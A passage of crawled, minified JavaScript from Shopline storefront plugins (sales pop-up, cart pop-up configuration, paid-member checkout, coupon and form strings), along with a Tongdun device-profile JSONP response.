e=M(),t=V(),n=R(),i=n||P();S(i).then(o=>{o&&h({options:{isMobile:e,language:t,salesCalendarInfo:o}})})}else if(window.__isTest)S("Home").then(e=>{e&&h({options:{isMobile:window.innerWidth<=750,isPreview:!1,salesCalendarInfo:e}})});else if(window.__SALES_MARKETING_PREVIEW_DATA__){const{previewData:e={},queryParams:t={}}=window.__SALES_MARKETING_PREVIEW_DATA__||{},n=(t==null?void 0:t.previewType)==="pc"||(t==null?void 0:t.previewType)==="mobile"?(t==null?void 0:t.previewType)==="mobile":W(),i=(t==null?void 0:t.language)||"en";h({options:{salesCalendarInfo:e,isMobile:n,isPreview:!0,language:i}})}else h();export{X as __vite_legacy_guard};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/default-chunk-a3cc7bb9.js
body_size: 537
content:
const e={"BIZ.EXIST_DIFFERENT_USER_INFORMATION":"This email address and phone number have already been used registered, please try again","common.copy":"copy","common.email":"E-mail","common.email.input.placeholder":"Your E-mail","common.phone":"Phone","discount.benefitConditions.amount":"Orders over {{amount}}","discount.benefitConditions.pieces":"Orders over {{pieces}} items","discount.benefitType.buyXGetY.benefitConditions.fixedAmount":"Buy {{benefitCondition}}, get {{benefitQuantity}} at {{amount}} OFF","discount.benefitType.buyXGetY.benefitConditions.free":"Buy {{benefitCondition}}, get {{benefitQuantity}} FREE","discount.benefitType.buyXGetY.benefitConditions.percentage":"Buy {{benefitCondition}}, get {{benefitQuantity}} at {{percentage}}% OFF","discount.benefitType.freeShipping":"Free Shipping","discount.benefitType.off":"{{discount}} OFF","discount.code":"Code:","discount.expired":"Coupon code has expired","discount.expires":"Expires in {{expire}} days","discount.noExpiry":"No expiry","discount.used":"Coupon code used","subscribe.after.discount.received.tips":"You have already received the discount through subscription pop-up","subscribe.copySuccess":"Successfully copied the coupon code","subscribe.emailError":"Please enter your email address correctly.","subscribe.phoneError":"Please enter your phone number correctly.","subscribe.response.error":"Sorry! Submission failed. Please try again!","subscribe.validate.error.date":"Please enter a correct date","subscribe.validate.error.email":"Please enter your email address correctly.","subscribe.validate.error.max":"The input value must be less than {{max}}","subscribe.validate.error.maxDate":"Please enter a date before {{maxDate}}","subscribe.validate.error.maxLength":"Do not exceed {{maxLength}} characters","subscribe.validate.error.min":"The input value must be greater than {{min}}","subscribe.validate.error.minAndMax":"Please enter a number from {{min}}-{{max}}","subscribe.validate.error.minAndMaxDate":"Please enter a date between {{minDate}}-{{maxDate}}","subscribe.validate.error.minAndMaxLength":"Please enter {{minLength}}-{{maxLength}} characters","subscribe.validate.error.minDate":"Please enter a date after {{minDate}}","subscribe.validate.error.minLength":"Please enter at least {{minLength}} characters","subscribe.validate.error.phone":"Please enter your phone number correctly.","subscribe.validate.error.required":"This item is necessary"};export{e as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/Portal-chunk-116d2cf1.js
body_size: 223
content:
import{n as a,y as u}from"./index-568f8d5b.js";import{W as l}from"./App-chunk-363697f5.js";var i=0,m=function(n){var o=n.rootNode,e=n.className,c=n.children,r=a(null);if(u(function(){return function(){r.current&&r.current.remove()}},[]),!o&&!r.current){var t=document.createElement("div");t.className=e||"portal-".concat(i++),r.current=t,document.body.appendChild(t)}return l(c,o||r.current)};const p=m;export{p as P};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101104022222/all-in-one-plugin/index-7b8cb361.js
body_size: 3236
content:
function Oe(){import("data:text/javascript,")}const V=function(){const t=document.createElement("link").relList;return t&&t.supports&&t.supports("modulepreload")?"modulepreload":"preload"}(),K=function(e){return"https://cdn.myshopline.com/t/layout/plugin/2025101104022222/all-in-one-plugin/"+e},I={},W=function(t,n,r){return!n||n.length===0?t():Promise.all(n.map(o=>{if(o=K(o),o in I)return;I[o]=!0;const i=o.endsWith(".css"),u=i?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${o}"]${u}`))return;const a=document.createElement("link");if(a.rel=i?"stylesheet":V,i||(a.as="script",a.crossOrigin=""),a.href=o,document.head.appendChild(a),i)return new Promise((v,p)=>{a.addEventListener("load",v),a.addEventListener("error",()=>p(new Error(`Unable to preload CSS for ${o}`)))})})).then(()=>t())};function _(e){return _=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_(e)}function $(e,t){if(_(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||"default");if(_(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function H(e){var t=$(e,"string");return _(t)=="symbol"?t:t+""}function l(e,t,n){return(t=H(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function T(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?T(Object(n),!0).forEach(function(r){l(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):T(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function M(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function N(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,H(r.key),r)}}function A(e,t,n){return t&&N(e.prototype,t),n&&N(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function q(e,t){if(e==null)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(t.includes(r))continue;n[r]=e[r]}return n}function F(e,t){if(e==null)return{};var n,r,o=q(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.includes(n)||{}.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}var x=["baseURL"],k=function(){function e(){M(this,e),l(this,"_callbacks",void 0),l(this,"_errorCallbacks",void 0),this._callbacks=[],this._errorCallbacks=[]}return A(e,[{key:"use",value:function(n,r){typeof n=="function"&&this._callbacks.push(n),typeof r=="function"&&this._errorCallbacks.push(r)}}]),e}();function z(e){if(e&&_(e)==="object"){var t=[];return Object.keys(e).forEach(function(n){t.push("".concat(n,"=").concat(encodeURIComponent(e[n])))}),t.join("&")}return e}var J=function(t,n){var r=t.indexOf("?")>=0?"&":"?";return n?"".concat(t).concat(r).concat(z(n)):t},X=function(){function e(t){var n=this;M(this,e),l(this,"_interceptorRequest",void 0),l(this,"_interceptorResponse",void 0),l(this,"_baseOptions",void 0),l(this,"_baseURL",void 0),l(this,"_getUrl",function(u){return"".concat(n._baseURL||"").concat(u)}),this._interceptorRequest=new k,this._interceptorResponse=new k;var r=t||{},o=r.baseURL,i=F(r,x);this._baseURL=o||"",this._baseOptions=i}return A(e,[{key:"interceptors",get:function(){return{request:{use:this._interceptorRequest.use.bind(this._interceptorRequest)},response:{use:this._interceptorResponse.use.bind(this._interceptorResponse)}}}},{key:"_fetch",value:function(n){var r,o,i,u,a,v=this,p=null,d=null,m=(r=(o=n==null?void 0:n.timeout)!==null&&o!==void 0?o:(i=this._baseOptions)===null||i===void 0?void 0:i.timeout)!==null&&r!==void 0?r:0,R=m>0;R&&(p=new AbortController,d=setTimeout(function(){return p.abort()},m));var h=s(s(s({},this._baseOptions),n),{},{headers:s({"content-type":"application/json"},n.headers),body:JSON.stringify((n==null?void 0:n.data)||n.body),credentials:"include",signal:R?p.signal:void 0});(u=this._interceptorRequest._callbacks)===null||u===void 0||u.forEach(function(O){h=O(h)});var G=(a=h)===null||a===void 0?void 0:a.path,D=this._getUrl(J(G,h.params));return new Promise(function(O,S){fetch(D,h).then(function(E){var f;d&&clearTimeout(d);var c=E;(f=v._interceptorResponse)===null||f===void 0||f._callbacks.forEach(function(Y){c=Y(c)}),c.status!==200&&S(c.json());var y=c.json();O(y)}).catch(function(E){var f;d&&clearTimeout(d);var c=E;(f=v._interceptorResponse._errorCallbacks)===null||f===void 0||f.forEach(function(y){c=y(c)}),S(c)})})}},{key:"get",value:function(n,r){return this._fetch(s(s({path:n},r),{},{method:"GET"}))}},{key:"post",value:function(n,r){return this._fetch(s(s({path:n},r),{},{method:"POST"}))}}]),e}(),Z=function(t){return new X(t)};const Q=Z,ee=()=>{window.magpieBridge||(window.magpieBridge={})},te=()=>{var e,t;return(t=(e=window==null?void 0:window.Shopline)==null?void 0:e.uri)==null?void 0:t.alias};function ne(){var t;return((t=window.Shopline)==null?void 0:t.themeTypeVersion)>=2.1}function re(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=3&&e<4}function oe(){return ne()}ee();var L=function(t){return t===void 0?oe()?960:750:t},ie=function(t){var n=L(t),r=document.body.clientWidth||document.documentElement.clientWidth;return r<=n},ae=function(t){var n=L(t);return window.self!==window.top&&window.innerWidth<=n},C=function(t){var n=L(t);return ie(n)||ae(n)},ce=function(){var t,n=(t=window.Shopline)===null||t===void 0?void 0:t.uri;if((n==null?void 0:n.alias)==="Page"||(n==null?void 0:n.alias)==="Policy"){var r;return re()?(r=n.params)===null||r===void 0?void 0:r.pageId:n.customPageId}return""},w=(e=>(e.WEBSITE="WEBSITE",e.MOBILE="MOBILE",e))(w||{}),se=(e=>(e.CENTER="CENTER",e.RIGHT_DOWN="RIGHT_DOWN",e.LEFT_DOWN="LEFT_DOWN",e.LEFT_TOP="LEFT_TOP",e.RIGHT_TOP="RIGHT_TOP",e.BOTTOM="BOTTOM",e.LEFT="LEFT",e.RIGHT="RIGHT",e.WHEEL_LEFT="WHEEL_LEFT",e))(se||{}),le=(e=>(e.EVERY_TIME="EVERY_TIME",e.ONLY_ONE="ONLY_ONE",e.ONE_DAY="ONE_DAY",e.ONE_WEEK="ONE_WEEK",e))(le||{}),ue=(e=>(e.PUSH_NOW="PUSH_NOW",e.WHEN_SOME_TIME="WHEN_SOME_TIME",e.WHEN_SCROLL="WHEN_SCROLL",e.WHEN_LEAVE="WHEN_LEAVE",e.WHEN_CLICK="WHEN_CLICK",e))(ue||{}),fe=(e=>(e.PUSH_NOW="PUSH_NOW",e.ROLL_25="ROLL_25",e.ROLL_50="ROLL_50",e.ROLL_75="ROLL_75",e.DELAY_5_S="DELAY_5_S",e.DELAY_10_S="DELAY_10_S",e.DELAY_30_S="DELAY_30_S",e.LEAVE="LEAVE",e.WHEN_CLICK="WHEN_CLICK",e))(fe||{});const _e={"/api/bff/sale-plugin/front/all-in-one/get_custom_page":"/api/sale/plugin/common/all_in_one/get_custom_page","/api/bff/sale-plugin/front/all-in-one/cart_popup_config":"/api/sale/plugin/common/all_in_one/cart_popup_config","/api/bff/sale-plugin/front/all-in-one/cart_popup_v2":"/api/sale/plugin/common/all_in_one/cart_popup_v2"};let U=!1;const pe=()=>U,b=e=>{U=e},B=new RegExp(/{{([\s\S]+?)}}/g),de=(e,t,n=B)=>{if(t&&Object.keys(t||{}).length>0)return e==null?void 0:e.replace(n,(r,o)=>{var i;return o in t?`${(i=t[o])!=null?i:""}`:r})},he=(e,t)=>{var r;let n=_e[e]||e;return pe()&&(n=e),t&&((r=Object.keys(t))==null?void 0:r.length)?de(n,t,B):n},g=Q({baseURL:""}),ve="X-Hit-Biz-Gray";g.interceptors.request.use(e=>{const t=he(e.path);return{...e,path:t}});g.interceptors.response.use(e=>{const t=e.headers.get(ve);return t==="true"?b(!0):t==="false"&&b(!1),e});const be=()=>g.get("/api/bff/sale-plugin/front/all-in-one/gray/check",{timeout:1e3}).then(e=>{var t,n,r;window.__sl_console__.log((t=e==null?void 0:e.data)==null?void 0:t.isGray,"res"),b((r=(n=e==null?void 0:e.data)==null?void 0:n.isGray)!=null?r:!1)}).catch(()=>{b(!1)}),ge=e=>g.get("/api/bff/sale-plugin/front/all-in-one/cart_popup_config",{params:e});function j(e={}){window.Shopline?W(()=>import("./simpleBootstrap-chunk-8f2cee42.js"),["simpleBootstrap-chunk-8f2cee42.js","App-chunk-2b47ea36.js"]).then(({default:t})=>{const{mount:n}=t;typeof n=="function"&&n(e)}):W(()=>import("./bootstrap-chunk-ca8f4513.js"),["bootstrap-chunk-ca8f4513.js","App-chunk-2b47ea36.js"]).then(({default:t})=>{const{mount:n}=t;typeof n=="function"&&n(e)})}function P(){if(window.Shopline){const e=ce(),t=e||te(),n=C();ge({effectivePage:t,supportPlatform:n?w.MOBILE:w.WEBSITE}).then(r=>{r.code==="SUCCESS"&&r.data&&j({options:{allInOneInfo:{configs:r.data,isPreview:!1,isMobile:n}}})})}else j({options:{allInOneInfo:{},isPreview:!0,isMobile:C()}})}window.Shopline?be().then(()=>{P()}):P();export{se as D,fe as P,w as S,A as _,Oe as __vite_legacy_guard,s as a,M as b,l as c,W as d,F as e,ue as f,C as g,le as h,te as i,ce as j,re as k,ne as l,g as r};


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://usfp.tongdun.net/web3_8/profile.json?partner=shopify&app_name=shopify_web_not_checkout&token_id=shopify-1768861681615-35ec0efba9acb&a=Q43RWePLJkrDJh3udr0uHXcRUeLmzJ7acdK5pgzw1KhX3qrsr3oqWYQSXEgZ~LhwAjd7a6TdKrHXqR11IE5OlfQT8LUIcmfOU9IGkbbqA%2FedcVamKHpxYoZzpBpFBgg033sObSzDrN4xOZmS6HZWbWKPHwiKyaQbquSwdaHqbmIixku1mzubqAL89wPCDrIAK1FIOY5QqWotsHj~Bv4%2FnNtv~n6PKa2OECpXc4QAhWJr3lXyXd1pPYt59NnFnjtdkGq1VPGMkDEH%2FMjQ56O%2FBRykRreNAYtwJvES8ZMiqdu%3D&b=Pp%2F%2F~Co1qIFdetpZkT6YG3MhcITlzyrd1jaVJFRqSeR3wv0cu4mY9UN3qJ3kzcngN~XV2tXvy6N4Q9jQk5uQEkxrpsGuprsC%2FiWnqBEUb3Thtrjb~zk0wMPUrBofCKR2ecdlcvL1CTa0KlD4Wa%2F5Xn4QPSZWu43nW7NuXlmG8WCwftFjF23vwg8DtbP2%2FaSbo5nK2V0wEcnrxxwN49zKoCKGphzxhkbwtAEeyEurceQHRksoUWfN57qESYYKcoypwapM0RK7okhglzIa~r2NYxsCnjDJydEoeN2IVeruxM6xzG~ya%2F5SGSorMokshyda&c=KFohOJSrNXCgt7z6MzxqGMMPGQGcClpJPk4aPJVcEl7UPvOjkJzX1C44b33rWtV2gQ14ENi7Ui5Dy8bflW0vUfkXAN6bi3b3y5tmfUTStWSd0GbGqSxHfKVQG69~gSCR3oGG2SlVSt4adVIiNKaG2fa7I%2F4oFkAYRBxj9bmeca2KqifHdv2~8Bi3oClwYD4K%2F3hmoTQ2rHQzasOs%2Fxbicp%3D%3D&d=JP5TY2lzE6gzKD2Ti%2FvW5WQVdDdEX%2FtfR6yu0V1j4AZFB8tbCdJf8lPUtpz78kIA1eU0VDBm1uPbzeS2xixZr84aGPEG3G73qY%2Fl7a5U01%2FVN3dCf%2FcR3KFgayb8ZDeXrZNzCZox2Y~Be9a4TsBn4R~WKkhlEo8vuQPxpyrsANFHMTC0wcGAVcxCEjCPfuJCFO5aYTr~svNM6JP5TufLjQKARK2ohda935H6y6CmdqZLsu%2FGD5RrWbcMCkWh0HO7wbN4uHG5~J0Op%2FcrU0BX%2FqOXUmJwF2sFqGOOfA3YUubtKopPO68JNl8X8BTBGZjHpamVYQlhDFIeiY4lCYnhrHcR5ObxLi44vrsU1u0~FKUrPsVhgyzE92syvlpPMaFjdjgJEYuaH20wbo7xEHqU2Hjnsd3pzVimokmVKLrVYdJyl5qTOMg%2FSvl9jaYQ9sIVWO24FnxqJpMUIEp20MzvKK39G1gk9RYDvztCfHFYwARdzenMbmbHyXgL%2FMnjyTETkh2yfpPa8tL21lA~D3q8bffFo5P7tRlNBVRFqawyJfOM3WHManHVXNqVvFmPHuWM6ndz7TxmeuffbmfWkd5~86nYKy3uIwIiOvSmOft%2FyYbkRHXSvShxhYdsB1Cegw3qMVuNttUue2bJAye6mi2s6g2ZM1THJIEeCHJizQJzjaSw5UCQmTjCD1QJrXuTIeVMk2aFly6ApfxYrZrr7urwANkYWAfY3Hc5~F6XEEqf%2FCUocVKhuIQaE~6WuxM7%2FuP9pSB6BH84BymVc8hDnEV3kW%3D%3D&g=pGnIE8ev%2FA4~39DaY~aNrsqkeK9vh%2FHoVLmMd6ygdN9xaIxlI1wORz2uSFUvPCn~uveL~rChnxJHmPRnR9WqBRasRslYctT3BsyjF~yayfv7vxA5o7hb%2Fo66VcOwLKkmrqkg93JIRs2vI3ZpyxVyHFa5Vw46xGszTimaZqhksUbyF2HGyUKfWcWk00IbFPrvMhu72ABzqOvaQF~IN97FMY~V8NWH5Z07iN0uwOsOVLKKrfmN2u13LEGbH15rHPIIiYcrS%2FgK%2F9n6umKjOzZlWHkodH%2FO5V2nKtbGm3jaUj1eVJwyMPgh7F%2FDx1~gWWVmJLV%2F6KiiwxokWGN%2FaqnavD8BlMy2gW8UrcsqPCNJyWSRkz~%2FO9gnVBQdtd8OHiR9BjM7rcNXOm6rKqp4V9i575CFkMzJs0BKCy4g~f8bWuSe%2FMVjWAoaa1YZn4d2GT~Z1PCvcev8uyDsIgREpOEhfG%3D%3D&f=e7q~UyGghFxK8ZMMq066h31%2FlYvwpkeq30k8NLcVnde%3D&e=hf7SzqyZlV1O36C47n6nO1QoMgcu%5CWLUkPxaIThWEsjFlJfKTj8hsr72FBT7iUooybDbbGuxN4USpwR5eK9FFAXUl884YOrObZPg1fvzEL5KBGH6wiqQl5B96pcgN0Qg&v=mFotpG%2Fw7tUvo22qZgcIFdX6SgNSiWcrgBIxQFsRVQ249Q4O0H%2F19lp3Yk07swGy&idf=gtNoahCeMTsXvvQxRrX1%2FMLCDK%2BVAp4WiQCjOZElB2s%2BOtl33oOwRyH7pzmwQS281Of6T%2B2JbDVhyEWNhZSh6OieL5mxvJifvSCG8QC0XvxAroyHU0CHmx5tXpBSpHCCUa1PtIUZFVbhRqUsSquPxPFq%2BG30IhtaWK8tMM6J1vw%3D&w=6zxR63rhjv1XWNz19nV7Vjft6%2F0%2FJ4~O~uuhmVT7U4aXvCckgNKxLJcg1eSYP7GPrGtVZEnKU41qRH~TGqxHRbwjAO4WLPX7daarLezvu8S%3D&ct=MN8BiH5odsdg2bMga5~alp%3D%3D&_callback=_1768861682872_9361&h=3e909d050a207573f08a196b23e96dc5
body_size: 416
content:
_1768861682872_9361({"code":"000","result":{"tokenId":"7WPU1768861683E8Hd57jnf","xxid":"Unq/PA63cTom1kaTmGjwAeNYNlvcAV9Uybb1DJzTFsDgYJAMQRTl+Lb15vJTjZr7c8ncoPXMTzMhREM+RpbjrjJTa1/HPNwuNW1EjZKL9yc=","xdid":"+1ovFMdYzHNGnpWw+4w4RAAyUuugShMnIf1oA+Mk6NFD74T9ZU+RktNpJKr2cF3Z","bxid":"yaGP3ZU/39pRXVamnQjntfwoK08NAf8TPccZD/0OPjT+P7gV3PBEATl0JA0wSXaRxf+0lkdEmnFzxPLIepM5WA==","c":{"factor":0,"op":100,"cm":0,"vt":345600,"pi":221880228}},"desc":""})

--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/entry.js
body_size: 540
content:
(function(n,o,d){if(window.__sl_console__||(window.__sl_console__=window.console),window.__vite_is_modern_browser){var e=document.createElement("script");e.setAttribute("crossorigin",""),e.setAttribute("type","module"),e.setAttribute("defer",""),e.setAttribute("src",n),document.body.appendChild(e)}else{var t=document.createElement("script");t.src=o,t.onload=function(){System.import(d)},document.body.appendChild(t)}})("https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/index-cad1807f.js","https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/polyfills-legacy-a6e79b8c.js","https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/index-legacy-ef414083.js");


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/useBuyNow-chunk-7e0be37f.js
body_size: 512
content:
import{p as B,F as N,ah as P,ao as s}from"./index-c7e5414e.js";import{x as q,E,y as D,P as S,aB as C}from"./App-chunk-f7e270d4.js";import{g as U}from"./checkout-chunk-73c22c46.js";const j=(e,r)=>{const{tr:n}=q(),{formatUtil:i}=E(),{sharedState:o}=D(),[w,m]=B(!1),T=N(()=>{var c,d,p,f,g,b,I,k;const{price:t,levelName:a,levelEffectiveTimeType:u,levelEffectiveTimeValue:y}=e||{},x=o.homeData.isLogin,L="{price} {effectiveTime}",l=(x?(f=(p=(d=(c=o.customData.homeLogin)==null?void 0:c.sections)==null?void 0:d.loginPaidLevel)==null?void 0:p.props)==null?void 0:f.btnText:(k=(I=(b=(g=o.customData.homeNotLogin)==null?void 0:g.sections)==null?void 0:b.notLoginPaidLevel)==null?void 0:I.props)==null?void 0:k.btnText)||L;return P(l,{levelName:a,price:i(t),effectiveTime:n(u===1?"member.paid.month":"member.paid.year",{time:y})})},[e,o,i,n]),{run:h}=S(async(t=!1)=>{s.info({message:"buy paid-member",data:{productId:e.productId,skuId:e.skuId,num:1},owner:"paid-member"});const{data:a}=await C({productId:e.productId,skuId:r||e.skuId,num:1,sellingPlanId:t&&(e==null?void 0:e.sellingPlanId)?e.sellingPlanId:null});return s.info({message:"to checkout",data:{seq:a.seq,mark:a.mark},owner:"paid-member"}),await U({seq:a.seq,mark:a.mark})},{manual:!0,onSuccess:({url:t})=>{window.location.href=t},onBefore:()=>m(!0),onError:t=>{s.error({message:"buy paid-member error",stack:t,data:{productId:e.productId,skuId:r||e.skuId,num:1},owner:"paid-member"}),m(!1)}});return{loading:w,text:T,onBuyNow:h}};export{j as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/WheelRotorLeftPointer.module-chunk-ac7ae64b.js
body_size: 358
content:
import{z as p}from"./index-568f8d5b.js";var u={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(n){(function(){var a={}.hasOwnProperty;function o(){for(var e=[],s=0;s<arguments.length;s++){var t=arguments[s];if(!!t){var r=typeof t;if(r==="string"||r==="number")e.push(t);else if(Array.isArray(t)){if(t.length){var c=o.apply(null,t);c&&e.push(c)}}else if(r==="object"){if(t.toString!==Object.prototype.toString&&!t.toString.toString().includes("[native code]")){e.push(t.toString());continue}for(var i in t)a.call(t,i)&&t[i]&&e.push(i)}}}return e.join(" ")}n.exports?(o.default=o,n.exports=o):window.classNames=o})()})(u);const m=u.exports,x=n=>n?{component:1001}:{component:p()?1029:131},_=n=>n?{entry:1001,component:1001}:{entry:p()?1027:128,component:p()?1029:130},f="_pointerBox_1upgd_1",l="_pointer_1upgd_1",d="_pointerShadow_1upgd_12",v={pointerBox:f,pointer:l,pointerShadow:d};export{_ as a,m as c,x as g,v as s};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/index-chunk-96e03464.js
body_size: 1079
content:
import{b as P,n as L,y as v,m as h,a as q}from"./index-568f8d5b.js";import{c as p,g as y}from"./WheelRotorLeftPointer.module-chunk-ac7ae64b.js";import{e as a,T as N,a as H}from"./App-chunk-363697f5.js";import{C as E}from"./CloseNoBgIcon-chunk-2fe44d76.js";import{P as b}from"./Portal-chunk-116d2cf1.js";const O={mobile:1,pc:1/2};function F({data:r,isMobile:c,isPreview:o}){return{positionConfig:P(()=>{const{pcPosition:l,mobilePosition:_}=r||{},s=c?_:l,{slide1:e=0,slide2:n=0}=s||{};return{...s,slide1:o?e*O[c?"mobile":"pc"]:e,slide2:o?n*O[c?"mobile":"pc"]:n}},[r,c,o])}}const G="_root_32v9q_1",Z="_position_LEFT_ATTACH_32v9q_9",B="_container_32v9q_12",$="_position_RIGHT_ATTACH_32v9q_19",x="_position_LEFT_HORIZONTAL_32v9q_29",w="_position_RIGHT_HORIZONTAL_32v9q_32",z="_bottom0_32v9q_35",j="_side0_32v9q_46",D="_title_32v9q_66",S="_closeBtn_32v9q_74",d={root:G,position_LEFT_ATTACH:Z,container:B,position_RIGHT_ATTACH:$,position_LEFT_HORIZONTAL:x,position_RIGHT_HORIZONTAL:w,bottom0:z,side0:j,title:D,closeBtn:S},f=({data:r,nodeId:c,isMobile:o,isPreview:u,popupStyle:l,rootNode:_,onClick:s,onClose:e,report:n})=>{const{positionConfig:t}=F({data:r,isMobile:o,isPreview:u}),i=L(n);return i.current=n,v(()=>{var T,m;(m=(T=i.current)==null?void 0:T.view)==null||m.call(T)},[]),t!=null&&t.show?a(b,{rootNode:_,children:a("div",{className:p(d.root,d[`position_${t==null?void 0:t.displayPosition}`],{[d.bottom0]:(t==null?void 0:t.slide1)===0,[d.side0]:(t==null?void 0:t.slide2)===0}),style:{padding:[N.LEFT_HORIZONTAL,N.RIGHT_HORIZONTAL].includes(t==null?void 0:t.displayPosition)?`0px ${t==null?void 0:t.slide2}px`:void 0,bottom:t==null?void 0:t.slide1,zIndex:y(u).component-5},children:a("div",{className:p(d.container),style:{backgroundColor:l.popupBackgroundColor,color:l.titleColor},onClick:()=>s==null?void 0:s(c),children:[a("span",{className:d.title,children:r.title}),a("span",{className:d.closeBtn,onClick:()=>e==null?void 0:e(c),children:a(E,{color:l.titleColor||"#7A8499"})})]})})}):null},g="_widgetPopup_1j310_1",I={widgetPopup:g},J=({data:r,nodeId:c,isMobile:o,isPreview:u,rootNode:l,onClick:_,report:s})=>{var t,i,T;const{positionConfig:e}=F({data:r,isMobile:o,isPreview:u}),n=L(s);return n.current=s,v(()=>{var m,A;(A=(m=n.current)==null?void 0:m.view)==null||A.call(m)},[]),e!=null&&e.show?a(b,{rootNode:l,children:a("div",{className:p(I.widgetPopup,I[`position_${e==null?void 0:e.displayPosition}`]),style:{backgroundImage:`url('${r==null?void 0:r.backgroundImage}')`,zIndex:y(u).component-5,bottom:(t=e==null?void 0:e.slide1)!=null?t:0,...(e==null?void 0:e.displayPosition)===N.RIGHT_HORIZONTAL?{right:(i=e==null?void 0:e.slide2)!=null?i:0}:{left:(T=e==null?void 0:e.slide2)!=null?T:0}},onClick:()=>_==null?void 0:_(c)})}):null},R="sales-popup-plugin-teaser",X=({data:r,hidden:c,nodeId:o,...u})=>{const{configs:l,style:_}=r||{},s=l==null?void 0:l.configName,[e,n]=h(null);return q(()=>{let t;return o&&(t=document.createElement("div"),t.id=`${R}-${o}`,t.className=`${R} notranslate`,document.body.insertBefore(t,null),n(t)),()=>{t==null||t.remove(),n(null)}},[o]),!e||c||!s?null:s===H.FLOAT_CONFIG?a(f,{data:l[s],nodeId:o,popupStyle:_,...u}):s===H.BTN_CONFIG?a(J,{data:l[s],nodeId:o,popupStyle:_,...u}):null};export{X as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/CloseNoBgIcon-chunk-2fe44d76.js
body_size: 153
content:
import{e as t}from"./App-chunk-363697f5.js";const r=({color:e="#000"})=>t("svg",{width:"27",height:"26",viewBox:"0 0 27 26",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[t("path",{d:"M25.5 1.06934L1.5 25.0659",stroke:e,"stroke-width":"2.57143"}),t("path",{d:"M1.5 1.06942L25.5 25.066",stroke:e,"stroke-width":"2.57143"})]});export{r as C};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102908435858/sales-promotion-plugin/App-chunk-cb016a1a.js
body_size: 27190
content:
import{c as Je,d as x,y as R,s as Pe,a as dr,p as We,b as ue,_ as F,u as w,k as ne,A as se,q as X,n as At,e as kt,T as Ke,f as Lt,K as ur,x as fr,g as K,h as xe,i as ee,$ as qt,j as Qe,l as pr,L as hr,m as ot,o as _r,r as Ue,t as gr,v as nt}from"./usePriceNode-chunk-b0ee47de.js";import{c as pe,i as Ot,a as qe,b as Q,d as Te,e as me,f as mr,g as wr}from"./index-81fa00f4.js";import{a as yr,b as Sr,_ as ve,c as ae,d as xt,g as He,e as Ht,f as st,t as Bt,h as Rt,u as Ut,i as Pr,P as Tr}from"./useCssVars-chunk-9bcfccec.js";import{P as te,t as we,I as Vt,d as at,a as Ve,b as Cr,p as be,T as Ie,m as vr,e as $r,s as br,c as Ir,g as Dr,o as Fe,f as Ft,h as jt,D as Ye,i as he}from"./index-chunk-a3e734b3.js";const Mr=960,Er=750;function Nr(){return document.body.clientWidth||document.documentElement.clientWidth}function ct(e){const o=Nr();return e===void 0?pe()?o<Mr:o<Er:o<e}const it=e=>{var o,r,n;return e?ct(e):(n=(r=(o=window==null?void 0:window.SL_State)==null?void 0:o.get("request"))==null?void 0:r.is_mobile)!=null?n:ct(e)},Ar=(e,o=1)=>{o=Math.max(Number(o),0);const r=e==null?0:e.length;if(!r||o<1)return[];let n=0,t=0;const i=new Array(Math.ceil(r/o));for(;n<r;)i[t++]=e.slice(n,n+=o);return i},kr="/api/product/product/handle/query?paramsList=",Lr=e=>new Promise((o,r)=>{fetch(kr+e.join(",")).then(n=>{n.status===200?n.json().then(t=>{o((t==null?void 0:t.data)||[])}):r(n)},n=>{r(n)})}),Wt=async 